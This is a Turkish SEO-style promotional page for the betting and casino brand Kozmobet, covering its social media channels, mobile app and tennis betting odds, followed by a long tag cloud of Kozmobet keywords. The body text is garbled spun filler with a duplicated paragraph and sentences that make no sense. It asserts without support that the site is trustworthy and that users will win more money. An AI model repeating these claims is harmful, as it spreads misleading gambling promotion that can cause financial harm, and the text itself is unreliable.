<p>Sosyal medya hesapları, bahis siteleri hakkında daha fazla bilgi almak için alternatiflerden biridir.Kozmobet deneyimli bir bahis markasıdır. Uzun bir süre boyunca binlerce oyuncuya iyi rakamlar kazandırdı, dolayısıyla sağlam bir katkı sağladı. Kozmobet genel bahis detaylarına ve tenis bahis oran bilgilerine bakıldığında Kozmobet bu kadar yüksek puan almasının nedenlerinden biri de sitenin hızlı ve güvenilir bahis seçenekleri sunmasıdır. Bunu sağlamak için Kozmobet aboneliğiniz (yalnızca güvenilir bahisçiler ile çalışır) günlük bahis verilerinizi saniyeler içinde alır. Bu sayede sizlere daha fazla bahis seçeneği ve daha iyi oranlar sunuyoruz  Mobil cihazınızdan erişilebilen bu hesaplar, sizi bekleyen en son haberlere ve güncellemelere erişmenizi sağlar. <a href="https://kozmobet.info"><b>Kozmobet</b></a> <i>Kozmobet sosyal medya  üyeleri için mobil uygulama</i> sosyal medya hesaplarını arattığınızda sizi bekleyen birkaç detay var. Hemen harekete geçmek için hangi web sitelerinde hangi içeriklerin paylaşıldığını görün. Yanıt almak için hangi araçlar size daha yararlı bilgiler verir. Birden fazla sosyal medya hesabına giriş yapmak işleri kolaylaştırır. Bu teknolojiler basit, hızlı ve güvenilir bir erişim yöntemi seçmeyi kolaylaştırır. Kozmobet hakkında detaylı bilgi almak için günümüzün en popüler sosyal medya araçlarından biri olan Telegram kanalımızı ziyaret edin. Sosyal medyadaki teklifleri incelemek, etkinlikler ve bonuslar hakkında bilgi almak için Kozmobet doğru yere geldiğinizi vurguluyoruz.</p>
<p>Bu arada gerçek kullanıcıların yorumlarına göz atın, böylece size hizmet ve kolaylık sağlayan bu teknolojiyi kullanarak daha fazla kazanabilirsiniz. Web sitesi yazılı bildirimle güncellendikten sonra URL&#8217;ye erişim için ilk adımları atabilirsiniz. Hem yüzünüzü güldürecek, hem de daha çok para kazanacak kazananlardan biri olacaksınız. Oyuncuların özelliklerinden biri de mobil cihazlarını nasıl kullandıklarıdır. Kozmobet mobil tenis bahis oranlarına ilişkin genel bilgilere baktığınızda bu konuda bariz bir fark göze çarpıyor. Bu site size en iyi mobil koşulları sağlamak için her detayın dikkate alındığı bir mobil uygulamaya sahiptir. Dizüstü bilgisayarınızda yaptığınız her şey akıllı telefonunuzla aynı kalitede yapılabilir. Bu teklifler arasında destek, bahis, casino ve çok daha fazlası yer alır.</p>
<h4><b>Kozmobet Bahis Detayları</b></h4>
<p>Kozmobet deneyimli bir bahis markasıdır. Uzun bir süre boyunca binlerce oyuncuya iyi rakamlar kazandırdı, dolayısıyla sağlam bir katkı sağladı. <i>Kozmobet bahis detayları</i> genel bahis detaylarına ve tenis bahis oran bilgilerine bakıldığında Kozmobet bu kadar yüksek puan almasının nedenlerinden biri de sitenin hızlı ve güvenilir bahis seçenekleri sunmasıdır. Bunu sağlamak için Kozmobet aboneliğiniz (yalnızca güvenilir bahisçiler ile çalışır) günlük bahis verilerinizi saniyeler içinde alır. Bu sayede sizlere daha fazla bahis seçeneği ve daha iyi oranlar sunuyoruz</p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://kozmobet.info/category/kozmobet/" rel="category tag">Kozmobet</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Etiketler </span><a href="https://kozmobet.info/tag/giris-adresi-kozmobet/" rel="tag">giris adresi kozmobet</a>, <a href="https://kozmobet.info/tag/kozmobet-uyeleri-icin-mobil-uygulama/" rel="tag">kozmobet üyeleri i̇çin mobil uygulama</a>, <a href="https://kozmobet.info/tag/kozmobet-yeni-adres-mobil-uygulamasi/" rel="tag">kozmobet yeni adres mobil uygulaması</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://kozmobet.info/kozmobet-canli-casino/" rel="prev">Kozmobet Canlı Casino</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://kozmobet.info/kozmobet-erisim/" rel="next">Kozmobet Erişim</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Yorum yapın <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kozmobet-uyeleri-icin-mobil-uygulama/#respond" style="display:none;">Yanıtı iptal et</a></small></h3><form action="https://kozmobet.info/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Yorum</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">İsim</label><input placeholder="İsim *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">E-posta</label><input placeholder="E-posta *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">İnternet sitesi</label><input placeholder="İnternet sitesi" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Daha sonraki yorumlarımda kullanılması için adım, e-posta adresim ve site adresim bu tarayıcıya kaydedilsin.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum yap" /> <input type='hidden' name='comment_post_ID' value='890' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-3" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading" id="son-yazilar">Son Yazılar</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-mobil-erisim/">Kozmobet Mobil Erişim</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-baglanti-islemleri/">Kozmobet Bağlantı İşlemleri</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-kullanici-odakli/">Kozmobet Kullanıcı Odaklı</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-mobil-eksiklik/">Kozmobet Mobil Eksiklik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-mobil-giris/">Kozmobet Mobil Giriş</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-olumlu-izlenim/">Kozmobet Olumlu İzlenim</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-bahis-erisimi/">Kozmobet Bahis Erişimi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-yorum-gosterimi/">Kozmobet Yorum Gösterimi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-canli-casinolar/">Kozmobet Canlı Casinolar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-sanal-bahis-yapmak/">Kozmobet Sanal Bahis Yapmak</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-giris-yapma-sorunu/">Kozmobet Giriş Yapma Sorunu</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-bahis-secenekleri/">Kozmobet Bahis Seçenekleri</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-guncellemeler/">Kozmobet Güncellemeler</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-bonuslar/">Kozmobet Bonuslar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-sayginlik/">Kozmobet Saygınlık</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-turkiye-poker/">Kozmobet Türkiye Poker</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-kisisel-bilgiler/">Kozmobet Kişisel Bilgiler</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-yatirma-firsatlari/">Kozmobet Yatırma Fırsatları</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-bingo-turnuvalar/">Kozmobet Bingo Turnuvalar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kozmobet.info/kozmobet-karli-sorgusu/">Kozmobet Karlı Sorgusu</a></li>
</ul></div></div>
</aside><aside id="block-9" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading" id="kategoriler">Kategoriler</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://kozmobet.info/category/kozmobet/">Kozmobet</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://kozmobet.info/category/kozmobet-giris/">Kozmobet Giriş</a>
</li>
</ul></div></div>
</aside><aside id="block-11" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Etiket Bulutu</h2>


<p class="wp-block-tag-cloud"><a href="https://kozmobet.info/tag/adresi-kozmobet/" class="tag-cloud-link tag-link-1600 tag-link-position-1" style="font-size: 13.384615384615pt;" aria-label="adresi kozmobet (4 öge)">adresi kozmobet</a>
<a href="https://kozmobet.info/tag/bahis-sitesi-kozmobet/" class="tag-cloud-link tag-link-754 tag-link-position-2" style="font-size: 10.423076923077pt;" aria-label="bahis sitesi kozmobet (2 öge)">bahis sitesi kozmobet</a>
<a href="https://kozmobet.info/tag/casino-sitesi-kozmobet/" class="tag-cloud-link tag-link-473 tag-link-position-3" style="font-size: 12.038461538462pt;" aria-label="casino sitesi kozmobet (3 öge)">casino sitesi kozmobet</a>
<a href="https://kozmobet.info/tag/giris-adresi-kozmobet/" class="tag-cloud-link tag-link-470 tag-link-position-4" style="font-size: 16.75pt;" aria-label="giris adresi kozmobet (8 öge)">giris adresi kozmobet</a>
<a href="https://kozmobet.info/tag/girisi-kozmobet/" class="tag-cloud-link tag-link-1652 tag-link-position-5" style="font-size: 8pt;" aria-label="girisi kozmobet (1 öge)">girisi kozmobet</a>
<a href="https://kozmobet.info/tag/giris-kozmobet/" class="tag-cloud-link tag-link-482 tag-link-position-6" style="font-size: 16.076923076923pt;" aria-label="giris kozmobet (7 öge)">giris kozmobet</a>
<a href="https://kozmobet.info/tag/giris-yap-kozmobet/" class="tag-cloud-link tag-link-503 tag-link-position-7" style="font-size: 10.423076923077pt;" aria-label="giris yap kozmobet (2 öge)">giris yap kozmobet</a>
<a href="https://kozmobet.info/tag/guncel-adresi-kozmobet/" class="tag-cloud-link tag-link-1028 tag-link-position-8" style="font-size: 10.423076923077pt;" aria-label="güncel adresi kozmobet (2 öge)">güncel adresi kozmobet</a>
<a href="https://kozmobet.info/tag/guncel-kozmobet/" class="tag-cloud-link tag-link-804 tag-link-position-9" style="font-size: 13.384615384615pt;" aria-label="güncel kozmobet (4 öge)">güncel kozmobet</a>
<a href="https://kozmobet.info/tag/kayit-kozmobet/" class="tag-cloud-link tag-link-454 tag-link-position-10" style="font-size: 16.076923076923pt;" aria-label="kayit kozmobet (7 öge)">kayit kozmobet</a>
<a href="https://kozmobet.info/tag/kozmobet/" class="tag-cloud-link tag-link-4 tag-link-position-11" style="font-size: 16.076923076923pt;" aria-label="Kozmobet (7 öge)">Kozmobet</a>
<a href="https://kozmobet.info/tag/kozmobet-adres/" class="tag-cloud-link tag-link-360 tag-link-position-12" style="font-size: 15.403846153846pt;" aria-label="Kozmobet adres (6 öge)">Kozmobet adres</a>
<a href="https://kozmobet.info/tag/kozmobet-adres-degisikligi/" class="tag-cloud-link tag-link-3287 tag-link-position-13" style="font-size: 10.423076923077pt;" aria-label="kozmobet adres değişikliği (2 öge)">kozmobet adres değişikliği</a>
<a href="https://kozmobet.info/tag/kozmobet-adresi/" class="tag-cloud-link tag-link-14 tag-link-position-14" style="font-size: 14.461538461538pt;" aria-label="Kozmobet adresi (5 öge)">Kozmobet adresi</a>
<a href="https://kozmobet.info/tag/kozmobet-bahis/" class="tag-cloud-link tag-link-491 tag-link-position-15" style="font-size: 13.384615384615pt;" aria-label="kozmobet bahis (4 öge)">kozmobet bahis</a>
<a href="https://kozmobet.info/tag/kozmobet-bahis-deneyimi/" class="tag-cloud-link tag-link-1598 tag-link-position-16" style="font-size: 8pt;" aria-label="kozmobet bahis deneyimi (1 öge)">kozmobet bahis deneyimi</a>
<a href="https://kozmobet.info/tag/kozmobet-bahis-kuponlari-ve-teklifleri/" class="tag-cloud-link tag-link-1892 tag-link-position-17" style="font-size: 8pt;" aria-label="kozmobet bahis kuponları ve teklifleri (1 öge)">kozmobet bahis kuponları ve teklifleri</a>
<a href="https://kozmobet.info/tag/kozmobet-bahis-siteleri/" class="tag-cloud-link tag-link-489 tag-link-position-18" style="font-size: 10.423076923077pt;" aria-label="kozmobet bahis siteleri (2 öge)">kozmobet bahis siteleri</a>
<a href="https://kozmobet.info/tag/kozmobet-bahis-sitesi/" class="tag-cloud-link tag-link-145 tag-link-position-19" style="font-size: 13.384615384615pt;" aria-label="Kozmobet Bahis Sitesi (4 öge)">Kozmobet Bahis Sitesi</a>
<a href="https://kozmobet.info/tag/kozmobet-basketbol-maclari/" class="tag-cloud-link tag-link-1882 tag-link-position-20" style="font-size: 8pt;" aria-label="kozmobet basketbol maçları (1 öge)">kozmobet basketbol maçları</a>
<a href="https://kozmobet.info/tag/kozmobet-bonus/" class="tag-cloud-link tag-link-11 tag-link-position-21" style="font-size: 17.423076923077pt;" aria-label="Kozmobet bonus (9 öge)">Kozmobet bonus</a>
<a href="https://kozmobet.info/tag/kozmobet-bonusumu-alma-proseduru-nedir/" class="tag-cloud-link tag-link-1879 tag-link-position-22" style="font-size: 8pt;" aria-label="kozmobet bonusumu alma prosedürü nedir (1 öge)">kozmobet bonusumu alma prosedürü nedir</a>
<a href="https://kozmobet.info/tag/kozmobet-canli-mac-izle/" class="tag-cloud-link tag-link-1233 tag-link-position-23" style="font-size: 12.038461538462pt;" aria-label="kozmobet canli maç izle (3 öge)">kozmobet canli maç izle</a>
<a href="https://kozmobet.info/tag/kozmobet-canli-bahis/" class="tag-cloud-link tag-link-150 tag-link-position-24" style="font-size: 10.423076923077pt;" aria-label="Kozmobet Canlı Bahis (2 öge)">Kozmobet Canlı Bahis</a>
<a href="https://kozmobet.info/tag/kozmobet-canli-bahis-sitesi/" class="tag-cloud-link tag-link-240 tag-link-position-25" style="font-size: 10.423076923077pt;" aria-label="Kozmobet Canlı Bahis Sitesi (2 öge)">Kozmobet Canlı Bahis Sitesi</a>
<a href="https://kozmobet.info/tag/kozmobet-canli-casino/" class="tag-cloud-link tag-link-1328 tag-link-position-26" style="font-size: 10.423076923077pt;" aria-label="kozmobet canlı casino (2 öge)">kozmobet canlı casino</a>
<a href="https://kozmobet.info/tag/kozmobet-canli-destek/" class="tag-cloud-link tag-link-147 tag-link-position-27" style="font-size: 13.384615384615pt;" aria-label="Kozmobet Canlı Destek (4 öge)">Kozmobet Canlı Destek</a>
<a href="https://kozmobet.info/tag/kozmobet-canli-destek-ekibi/" class="tag-cloud-link tag-link-2586 tag-link-position-28" style="font-size: 10.423076923077pt;" aria-label="kozmobet canlı destek ekibi (2 öge)">kozmobet canlı destek ekibi</a>
<a href="https://kozmobet.info/tag/kozmobet-canli-destek-hatti/" class="tag-cloud-link tag-link-468 tag-link-position-29" style="font-size: 10.423076923077pt;" aria-label="kozmobet canlı destek hattı (2 öge)">kozmobet canlı destek hattı</a>
<a href="https://kozmobet.info/tag/kozmobet-canli-mac-izleme/" class="tag-cloud-link tag-link-15 tag-link-position-30" style="font-size: 10.423076923077pt;" aria-label="Kozmobet canlı maç izleme (2 öge)">Kozmobet canlı maç izleme</a>
<a href="https://kozmobet.info/tag/kozmobet-casino-oyunlari/" class="tag-cloud-link tag-link-423 tag-link-position-31" style="font-size: 13.384615384615pt;" aria-label="Kozmobet Casino Oyunları (4 öge)">Kozmobet Casino Oyunları</a>
<a href="https://kozmobet.info/tag/kozmobet-casino-platformu/" class="tag-cloud-link tag-link-1905 tag-link-position-32" style="font-size: 10.423076923077pt;" aria-label="kozmobet casino platformu (2 öge)">kozmobet casino platformu</a>
<a href="https://kozmobet.info/tag/kozmobet-casino-sitesi/" class="tag-cloud-link tag-link-141 tag-link-position-33" style="font-size: 10.423076923077pt;" aria-label="Kozmobet Casino Sitesi (2 öge)">Kozmobet Casino Sitesi</a>
<a href="https://kozmobet.info/tag/kozmobet-com/" class="tag-cloud-link tag-link-542 tag-link-position-34" style="font-size: 13.384615384615pt;" aria-label="kozmobet com (4 öge)">kozmobet com</a>
<a href="https://kozmobet.info/tag/kozmobet-degerlendirmeleri/" class="tag-cloud-link tag-link-2135 tag-link-position-35" style="font-size: 8pt;" aria-label="kozmobet değerlendirmeleri (1 öge)">kozmobet değerlendirmeleri</a>
<a href="https://kozmobet.info/tag/kozmobet-erisimi/" class="tag-cloud-link tag-link-1647 tag-link-position-36" style="font-size: 8pt;" aria-label="kozmobet erişimi (1 öge)">kozmobet erişimi</a>
<a href="https://kozmobet.info/tag/kozmobet-girisi/" class="tag-cloud-link tag-link-457 tag-link-position-37" style="font-size: 16.076923076923pt;" aria-label="kozmobet girisi (7 öge)">kozmobet girisi</a>
<a href="https://kozmobet.info/tag/kozmobet-giris-twitter/" class="tag-cloud-link tag-link-788 tag-link-position-38" style="font-size: 10.423076923077pt;" aria-label="kozmobet giris twitter (2 öge)">kozmobet giris twitter</a>
<a href="https://kozmobet.info/tag/kozmobet-giris/" class="tag-cloud-link tag-link-142 tag-link-position-39" style="font-size: 22pt;" aria-label="Kozmobet Giriş (21 öge)">Kozmobet Giriş</a>
<a href="https://kozmobet.info/tag/kozmobet-giris-adresi/" class="tag-cloud-link tag-link-17 tag-link-position-40" style="font-size: 16.076923076923pt;" aria-label="Kozmobet giriş adresi (7 öge)">Kozmobet giriş adresi</a>
<a href="https://kozmobet.info/tag/kozmobet-giris-yap/" class="tag-cloud-link tag-link-18 tag-link-position-41" style="font-size: 13.384615384615pt;" aria-label="Kozmobet giriş yap (4 öge)">Kozmobet giriş yap</a>
<a href="https://kozmobet.info/tag/kozmobet-guncel/" class="tag-cloud-link tag-link-429 tag-link-position-42" style="font-size: 12.038461538462pt;" aria-label="Kozmobet Güncel (3 öge)">Kozmobet Güncel</a>
<a href="https://kozmobet.info/tag/kozmobet-guncel-adres/" class="tag-cloud-link tag-link-512 tag-link-position-43" style="font-size: 14.461538461538pt;" aria-label="kozmobet güncel adres (5 öge)">kozmobet güncel adres</a>
<a href="https://kozmobet.info/tag/kozmobet-guncel-adresi/" class="tag-cloud-link tag-link-10 tag-link-position-44" style="font-size: 12.038461538462pt;" aria-label="Kozmobet güncel adresi (3 öge)">Kozmobet güncel adresi</a>
<a href="https://kozmobet.info/tag/kozmobet-guncel-giris/" class="tag-cloud-link tag-link-21 tag-link-position-45" style="font-size: 10.423076923077pt;" aria-label="Kozmobet güncel giriş (2 öge)">Kozmobet güncel giriş</a>
<a href="https://kozmobet.info/tag/kozmobet-guvenilirligi/" class="tag-cloud-link tag-link-2591 tag-link-position-46" style="font-size: 10.423076923077pt;" aria-label="kozmobet güvenilirliği (2 öge)">kozmobet güvenilirliği</a>
<a href="https://kozmobet.info/tag/kozmobet-guvenilir-mi/" class="tag-cloud-link tag-link-7 tag-link-position-47" style="font-size: 15.403846153846pt;" aria-label="Kozmobet güvenilir mi (6 öge)">Kozmobet güvenilir mi</a>
<a href="https://kozmobet.info/tag/kozmobet-guvenlir-mi/" class="tag-cloud-link tag-link-506 tag-link-position-48" style="font-size: 12.038461538462pt;" aria-label="kozmobet güvenlir mi (3 öge)">kozmobet güvenlir mi</a>
<a href="https://kozmobet.info/tag/kozmobet-guvenli-yatirim/" class="tag-cloud-link tag-link-2149 tag-link-position-49" style="font-size: 8pt;" aria-label="kozmobet güvenli yatırım (1 öge)">kozmobet güvenli yatırım</a>
<a href="https://kozmobet.info/tag/kozmobet-hizmetleri/" class="tag-cloud-link tag-link-2134 tag-link-position-50" style="font-size: 8pt;" aria-label="kozmobet hizmetleri (1 öge)">kozmobet hizmetleri</a>
<a href="https://kozmobet.info/tag/kozmobet-kayit/" class="tag-cloud-link tag-link-731 tag-link-position-51" style="font-size: 10.423076923077pt;" aria-label="kozmobet kayit (2 öge)">kozmobet kayit</a>
<a href="https://kozmobet.info/tag/kozmobet-kayit-adimlari/" class="tag-cloud-link tag-link-2151 tag-link-position-52" style="font-size: 8pt;" aria-label="kozmobet kayıt adımları (1 öge)">kozmobet kayıt adımları</a>
<a href="https://kozmobet.info/tag/kozmobet-kac-oldu/" class="tag-cloud-link tag-link-13 tag-link-position-53" style="font-size: 14.461538461538pt;" aria-label="Kozmobet kaç oldu (5 öge)">Kozmobet kaç oldu</a>
<a href="https://kozmobet.info/tag/b-kozmobet-kar-yonetimi-b/" class="tag-cloud-link tag-link-1591 tag-link-position-54" style="font-size: 8pt;" aria-label="kozmobet kâr yönetimi (1 öge)">kozmobet kâr yönetimi</a>
<a href="https://kozmobet.info/tag/kozmobet-lisans-bilgileri/" class="tag-cloud-link tag-link-1908 tag-link-position-55" style="font-size: 8pt;" aria-label="kozmobet lisans bilgileri (1 öge)">kozmobet lisans bilgileri</a>
<a href="https://kozmobet.info/tag/kozmobet-lisans-hizmeti/" class="tag-cloud-link tag-link-2148 tag-link-position-56" style="font-size: 8pt;" aria-label="kozmobet lisans hizmeti (1 öge)">kozmobet lisans hizmeti</a>
<a href="https://kozmobet.info/tag/kozmobet-mac-izle/" class="tag-cloud-link tag-link-460 tag-link-position-57" style="font-size: 14.461538461538pt;" aria-label="kozmobet maç izle (5 öge)">kozmobet maç izle</a>
<a href="https://kozmobet.info/tag/kozmobet-mac-izleme/" class="tag-cloud-link tag-link-451 tag-link-position-58" style="font-size: 12.038461538462pt;" aria-label="kozmobet maç izleme (3 öge)">kozmobet maç izleme</a>
<a href="https://kozmobet.info/tag/kozmobet-maci-bahis-deneyimi/" class="tag-cloud-link tag-link-1599 tag-link-position-59" style="font-size: 8pt;" aria-label="kozmobet maçı  bahis deneyimi (1 öge)">kozmobet maçı  bahis deneyimi</a>
<a href="https://kozmobet.info/tag/kozmobet-mobil-uygulamasi/" class="tag-cloud-link tag-link-572 tag-link-position-60" style="font-size: 10.423076923077pt;" aria-label="kozmobet mobil uygulaması (2 öge)">kozmobet mobil uygulaması</a>
<a href="https://kozmobet.info/tag/kozmobet-musteri-destegi/" class="tag-cloud-link tag-link-515 tag-link-position-61" style="font-size: 10.423076923077pt;" aria-label="kozmobet müşteri desteği (2 öge)">kozmobet müşteri desteği</a>
<a href="https://kozmobet.info/tag/kozmobet-musteri-hizmetleri/" class="tag-cloud-link tag-link-776 tag-link-position-62" style="font-size: 12.038461538462pt;" aria-label="kozmobet müşteri hizmetleri (3 öge)">kozmobet müşteri hizmetleri</a>
<a href="https://kozmobet.info/tag/kozmobet-nasil-bir-site/" class="tag-cloud-link tag-link-8 tag-link-position-63" style="font-size: 12.038461538462pt;" aria-label="Kozmobet nasıl bir site (3 öge)">Kozmobet nasıl bir site</a>
<a href="https://kozmobet.info/tag/kozmobet-ortaklik-programi/" class="tag-cloud-link tag-link-1657 tag-link-position-64" style="font-size: 8pt;" aria-label="kozmobet ortaklık programı (1 öge)">kozmobet ortaklık programı</a>
<a href="https://kozmobet.info/tag/kozmobet-oyun-slot/" class="tag-cloud-link tag-link-1588 tag-link-position-65" style="font-size: 8pt;" aria-label="kozmobet oyun  slot (1 öge)">kozmobet oyun  slot</a>
<a href="https://kozmobet.info/tag/kozmobet-para-yatirma/" class="tag-cloud-link tag-link-12 tag-link-position-66" style="font-size: 12.038461538462pt;" aria-label="Kozmobet para yatırma (3 öge)">Kozmobet para yatırma</a>
<a href="https://kozmobet.info/tag/kozmobet-para-cekme/" class="tag-cloud-link tag-link-19 tag-link-position-67" style="font-size: 13.384615384615pt;" aria-label="Kozmobet para çekme (4 öge)">Kozmobet para çekme</a>
<a href="https://kozmobet.info/tag/kozmobet-platformu/" class="tag-cloud-link tag-link-1650 tag-link-position-68" style="font-size: 8pt;" aria-label="kozmobet platformu (1 öge)">kozmobet platformu</a>
<a href="https://kozmobet.info/tag/b-kozmobet-poker-oyunlari-b/" class="tag-cloud-link tag-link-1901 tag-link-position-69" style="font-size: 8pt;" aria-label="kozmobet poker oyunları (1 öge)">kozmobet poker oyunları</a>
<a href="https://kozmobet.info/tag/kozmobet-profili/" class="tag-cloud-link tag-link-1595 tag-link-position-70" style="font-size: 8pt;" aria-label="kozmobet profili (1 öge)">kozmobet profili</a>
<a href="https://kozmobet.info/tag/kozmobet-promosyon/" class="tag-cloud-link tag-link-761 tag-link-position-71" style="font-size: 10.423076923077pt;" aria-label="kozmobet promosyon (2 öge)">kozmobet promosyon</a>
<a href="https://kozmobet.info/tag/kozmobet-promosyon-kodu/" class="tag-cloud-link tag-link-1589 tag-link-position-72" style="font-size: 10.423076923077pt;" aria-label="kozmobet promosyon kodu (2 öge)">kozmobet promosyon kodu</a>
<a href="https://kozmobet.info/tag/kozmobet-sanal-sporlar/" class="tag-cloud-link tag-link-144 tag-link-position-73" style="font-size: 10.423076923077pt;" aria-label="Kozmobet Sanal Sporlar (2 öge)">Kozmobet Sanal Sporlar</a>
<a href="https://kozmobet.info/tag/kozmobet-sanal-sporlari/" class="tag-cloud-link tag-link-2131 tag-link-position-74" style="font-size: 8pt;" aria-label="kozmobet sanal sporları (1 öge)">kozmobet sanal sporları</a>
<a href="https://kozmobet.info/tag/kozmobet-sitesi/" class="tag-cloud-link tag-link-497 tag-link-position-75" style="font-size: 13.384615384615pt;" aria-label="kozmobet sitesi (4 öge)">kozmobet sitesi</a>
<a href="https://kozmobet.info/tag/kozmobet-sorun/" class="tag-cloud-link tag-link-1590 tag-link-position-76" style="font-size: 8pt;" aria-label="kozmobet sorun (1 öge)">kozmobet sorun</a>
<a href="https://kozmobet.info/tag/kozmobet-spor-bahisleri/" class="tag-cloud-link tag-link-143 tag-link-position-77" style="font-size: 12.038461538462pt;" aria-label="Kozmobet Spor Bahisleri (3 öge)">Kozmobet Spor Bahisleri</a>
<a href="https://kozmobet.info/tag/kozmobet-trabzonspor-maci/" class="tag-cloud-link tag-link-1596 tag-link-position-78" style="font-size: 8pt;" aria-label="kozmobet trabzonspor maçı (1 öge)">kozmobet trabzonspor maçı</a>
